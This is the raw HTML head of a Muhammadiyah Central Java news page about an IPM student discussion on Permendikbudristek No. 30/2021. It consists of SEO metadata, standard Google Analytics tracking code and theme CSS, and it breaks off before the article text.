

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/
body_size: 31914
content:
<!DOCTYPE html>
<html lang="id" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<meta name="robots" content="max-image-preview:large">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>IPM Jateng Gelar Bincang Pelajar Untuk Menjawab Permendikbudristek Nomer 30 Tahun 2021 | Muhammadiyah Jateng</title>
	<meta name="description" content="Pimpinan Wilayah Ikatan Pelajar Muhammadiyah (PW IPM) Jawa Tengah gelar diskusi Ruang Bincang Pelajar#1 yang menjawab Permen Dikbudristek" />
	<link rel="canonical" href="https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IPM Jateng Gelar Bincang Pelajar Untuk Menjawab Permendikbudristek Nomer 30 Tahun 2021" />
	<meta property="og:description" content="Pimpinan Wilayah Ikatan Pelajar Muhammadiyah (PW IPM) Jawa Tengah gelar diskusi Ruang Bincang Pelajar#1 yang menjawab Permen Dikbudristek" />
	<meta property="og:url" content="https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/" />
	<meta property="og:site_name" content="Muhammadiyah Jateng" />
	<meta property="article:publisher" content="https://facebook.com/pwmjateng" />
	<meta property="article:author" content="#" />
	<meta property="article:published_time" content="2021-11-19T08:34:39+00:00" />
	<meta property="article:modified_time" content="2022-01-31T09:15:17+00:00" />
	<meta property="og:image" content="https://pwmjateng.com/wp-content/uploads/2021/11/Ruang-Bincang-Pelajar-2.png" />
	<meta property="og:image:width" content="1614" />
	<meta property="og:image:height" content="2018" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Muhammadiyah Jawa Tengah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://x.com/muhammadiyahjtg" />
	<meta name="twitter:site" content="@pwmjateng" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Muhammadiyah Jawa Tengah" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/#article","isPartOf":{"@id":"https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/"},"author":{"name":"Muhammadiyah Jawa Tengah","@id":"https://pwmjateng.com/#/schema/person/e591c05ded52349edf3c2a20de9eef31"},"headline":"IPM Jateng Gelar Bincang Pelajar Untuk Menjawab Permendikbudristek Nomer 30 Tahun 2021","datePublished":"2021-11-19T08:34:39+00:00","dateModified":"2022-01-31T09:15:17+00:00","mainEntityOfPage":{"@id":"https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/"},"wordCount":389,"commentCount":0,"publisher":{"@id":"https://pwmjateng.com/#organization"},"image":{"@id":"https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/#primaryimage"},"thumbnailUrl":"https://pwmjateng.com/wp-content/uploads/2021/11/Ruang-Bincang-Pelajar-2.png","keywords":["ipmjateng","perempuan melawan","Permendikbudristek Nomer 30 Tahun 2021","Ruang Bincang Pelajar"],"articleSection":["Berita"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/#respond"]}]},{"@type":"WebPage","@id":"https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/","url":"https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/","name":"IPM Jateng Gelar Bincang Pelajar Untuk Menjawab Permendikbudristek Nomer 30 Tahun 2021 | Muhammadiyah Jateng","isPartOf":{"@id":"https://pwmjateng.com/#website"},"primaryImageOfPage":{"@id":"https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/#primaryimage"},"image":{"@id":"https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/#primaryimage"},"thumbnailUrl":"https://pwmjateng.com/wp-content/uploads/2021/11/Ruang-Bincang-Pelajar-2.png","datePublished":"2021-11-19T08:34:39+00:00","dateModified":"2022-01-31T09:15:17+00:00","description":"Pimpinan Wilayah Ikatan Pelajar Muhammadiyah (PW IPM) Jawa Tengah gelar diskusi Ruang Bincang Pelajar#1 yang menjawab Permen Dikbudristek","breadcrumb":{"@id":"https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/#primaryimage","url":"https://pwmjateng.com/wp-content/uploads/2021/11/Ruang-Bincang-Pelajar-2.png","contentUrl":"https://pwmjateng.com/wp-content/uploads/2021/11/Ruang-Bincang-Pelajar-2.png","width":1614,"height":2018,"caption":"Ruang Bincang Pelajar"},{"@type":"BreadcrumbList","@id":"https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pwmjateng.com/"},{"@type":"ListItem","position":2,"name":"IPM Jateng Gelar Bincang Pelajar Untuk Menjawab Permendikbudristek Nomer 30 Tahun 2021"}]},{"@type":"WebSite","@id":"https://pwmjateng.com/#website","url":"https://pwmjateng.com/","name":"Muhammadiyah Jateng","description":"Unggul Berkemajuan","publisher":{"@id":"https://pwmjateng.com/#organization"},"alternateName":"PWM Jateng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pwmjateng.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pwmjateng.com/#organization","name":"Muhammadiyah Jawa Tengah","alternateName":"PWM Jateng","url":"https://pwmjateng.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pwmjateng.com/#/schema/logo/image/","url":"https://pwmjateng.com/wp-content/uploads/2024/06/IconMu.jpg","contentUrl":"https://pwmjateng.com/wp-content/uploads/2024/06/IconMu.jpg","width":1042,"height":1042,"caption":"Muhammadiyah Jawa Tengah"},"image":{"@id":"https://pwmjateng.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/pwmjateng","https://x.com/pwmjateng","https://www.instagram.com/pwmjateng","https://www.youtube.com/channel/UCcihkAeGlrr4y6Q0rnr40nQ"],"description":"Muhammadiyah adalah gerakan Islam yang mengemban misi dakwah amar ma’ruf nahi munkar dan tajdid, berasaskan Islam, bersumber pada al-Quran dan as-Sunnah, dengan maksud dan tujuan menegakkan dan menjunjung tinggi agama Islam sehingga terwujud masyarakat Islam yang sebenar-benarnya.","email":"pwmjateng@gmail.com","telephone":"(024) 8314823","legalName":"Persyarikatan Muhammadiyah","foundingDate":"1912-10-18","publishingPrinciples":"https://pwmjateng.com/","ownershipFundingInfo":"https://pwmjateng.com/"},{"@type":"Person","@id":"https://pwmjateng.com/#/schema/person/e591c05ded52349edf3c2a20de9eef31","name":"Muhammadiyah Jawa Tengah","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pwmjateng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06ad45b0d750a979686db61218d40ce23ff1363cafd2316e9b00af5fea4889f9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06ad45b0d750a979686db61218d40ce23ff1363cafd2316e9b00af5fea4889f9?s=96&d=mm&r=g","caption":"Muhammadiyah Jawa Tengah"},"description":"Muhammadiyah Jawa Tengah adalah gerakan Islam yang mempunyai maksud dan tujuan menegakkan dan menjunjung tinggi agama Islam sehingga terwujud masyarakat Islam Jawa Tengah yang sebenar-benarnya","sameAs":["http://pwmjateng.com","#","https://instagram.com/muhammadiyahjateng/","https://x.com/https://x.com/muhammadiyahjtg"],"url":"https://pwmjateng.com/author/pwmjateng/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ads.muhammadiyah.or.id' />
<link rel="alternate" type="application/rss+xml" title="Muhammadiyah Jateng &raquo; Feed" href="https://pwmjateng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Muhammadiyah Jateng &raquo; Umpan Komentar" href="https://pwmjateng.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Muhammadiyah Jateng &raquo; IPM Jateng Gelar Bincang Pelajar Untuk Menjawab Permendikbudristek Nomer 30 Tahun 2021 Umpan Komentar" href="https://pwmjateng.com/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pwmjateng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpwmjateng.com%2Fipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pwmjateng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpwmjateng.com%2Fipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5CD2SLML9W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/pwmjateng.com\/ipm-jateng-gelar-diskusi-menjawab-permendikbudristek-nomer-30-tahun-2021\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5CD2SLML9W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5CD2SLML9W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://pwmjateng.com/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://pwmjateng.com/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=2febbd8975ae4e2f21bb066ad56fdeeb' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://pwmjateng.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=2febbd8975ae4e2f21bb066ad56fdeeb' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://pwmjateng.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=2febbd8975ae4e2f21bb066ad56fdeeb' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://pwmjateng.com/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=2febbd8975ae4e2f21bb066ad56fdeeb' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://pwmjateng.com/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=2febbd8975ae4e2f21bb066ad56fdeeb' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://pwmjateng.com/wp-content/plugins/wp-radio/assets/vendor/select2/select2.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pwmjateng.com/wp-includes/css/dashicons.min.css?ver=2febbd8975ae4e2f21bb066ad56fdeeb' type='text/css' media='all' />
<link rel='stylesheet' id='wp-radio-css' href='https://pwmjateng.com/wp-content/plugins/wp-radio/assets/css/frontend.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-team-css' href='https://pwmjateng.com/wp-content/plugins/awsm-team/css/team.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://pwmjateng.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://pwmjateng.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://pwmjateng.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://pwmjateng.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://pwmjateng.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://pwmjateng.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://pwmjateng.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://pwmjateng.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://pwmjateng.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://pwmjateng.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://pwmjateng.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-body{background-color: #2c368b;background-image: -webkit-linear-gradient(45deg,#2c368b,#01a54d);background-image: linear-gradient(45deg,#2c368b,#01a54d);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #2c368b;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #2c368b;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#footer{background-color: #e0e0e0;}#site-info{background-image: url(https://pwmjateng.com/wp-content/uploads/2024/02/Web-Builder_Background-1-scaled.jpg);}@media (max-width: 991px) {#tie-wrapper #theme-header,#tie-wrapper #theme-header #main-nav .main-menu-wrapper,#tie-wrapper #theme-header .logo-container{background: transparent;}#tie-wrapper #theme-header .logo-container,#tie-wrapper #theme-header #main-nav {background: #2c368b;background: -webkit-linear-gradient(90deg,#01a54d,#2c368b );background: -moz-linear-gradient(90deg,#01a54d,#2c368b );background: -o-linear-gradient(90deg,#01a54d,#2c368b );background: linear-gradient(90deg,#2c368b,#01a54d );}#mobile-header-components-area_1 .components .comp-sub-menu{background-color: #2c368b;}#mobile-header-components-area_2 .components .comp-sub-menu{background-color: #01a54d;}}#tie-wrapper #theme-header{background-image: url(https://pwmjateng.com/wp-content/uploads/2024/02/Web-Builder_Background-1-scaled.jpg);}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #e0e0e0;}#footer .timeline-widget a .date:before{border-color: rgba(224,224,224,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: 